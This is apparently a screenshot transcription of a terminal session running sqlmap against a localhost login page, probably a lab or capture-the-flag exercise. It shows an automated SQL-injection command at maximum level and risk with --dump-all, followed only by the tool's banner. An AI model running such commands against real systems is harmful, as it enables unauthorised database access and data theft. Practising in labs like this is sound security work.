 sanyano@geishasantainin web_khaibriev % sqlmap \
  -u "http://localhost:8080/login.php" \
  --method POST \
  --data "username=aaaa&password=anything&submit=go" \
  --cookie "User=aaaa" \
  --level 5 --risk 3 \
  --batch \
  --dump-all
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.6#pip}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org